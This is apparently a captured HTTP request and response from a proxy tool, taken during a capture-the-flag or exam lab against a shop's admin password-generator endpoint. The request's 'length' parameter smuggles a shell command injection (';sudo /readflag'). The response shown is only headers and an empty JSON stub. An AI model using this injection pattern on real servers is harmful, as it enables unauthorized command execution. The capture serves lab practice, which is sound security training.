 Request
Pretty Raw Hex \n
1 GET /api/v1/admin/generate-config?length=;sudo+/readflag&uppercase=true&lowercase=true&numbers=
true&special=true HTTP/1.1
2 Host: tlshop.exam.cyberjutsu-lab.tech
3 Sec-Ch-Ua-Platform: "Windows"
4 Authorization: Bearer
5 Accept-Language: en-US,en;q=0.9
6 Accept: application/json, text/plain, */*
7 Sec-Ch-Ua: "Chromium";v="131", "Not_A Brand";v="24"
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/131.0.6778.86 Safari/537.36
9 Sec-Ch-Ua-Mobile: ?0
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: cors
12 Sec-Fetch-Dest: empty
13 Referer: https://tlshop.exam.cyberjutsu-lab.tech/admin/generate-password
14 Accept-Encoding: gzip, deflate, br
15 Priority: u=1, i
16 Connection: keep-alive
17
18
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sun, 08 Dec 2024 06:34:15 GMT
4 Content-Type: application/json
5 Connection: keep-alive
6 Vary: Origin
7 Vary: Access-Control-Request-Method
8 Vary: Access-Control-Request-Headers
9 Content-Length: 253
10
11 {
"config":
}
Search 0 highlights
Done
504 bytes | 104